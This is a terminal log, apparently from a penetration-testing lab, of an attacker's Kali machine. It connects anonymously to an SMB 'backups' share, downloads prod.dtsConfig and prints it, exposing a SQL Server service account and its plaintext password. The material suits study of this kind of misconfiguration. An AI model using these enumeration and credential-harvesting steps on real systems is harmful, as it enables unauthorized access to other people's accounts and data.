 # kali @ kali in ~ [0:08:57] C:130
$ smbclient -N //10.129.19.75/backups
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Jan 20 20:20:57 2020
  ..                                  D        0  Mon Jan 20 20:20:57 2020
  prod.dtsConfig                     AR      609  Mon Jan 20 20:23:02 2020
                5056511 blocks of size 4096. 2615561 blocks available
smb: \> get prod.dtsConfig
getting file \prod.dtsConfig of size 609 as prod.dtsConfig (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \> %
# kali @ kali in ~ [0:09:25]
$ cat prod.dtsConfig
<DTSConfiguration>
    <DTSConfigurationHeading>
        <DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate="20.1.2019 10:01:34"/>
    </DTSConfigurationHeading>
    <Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="String">
        <ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI10.1;Persist Security Info
=True;Auto Translate=False;</ConfiguredValue>
    </Configuration>
</DTSConfiguration>%
# kali @ kali in ~ [0:09:29]
$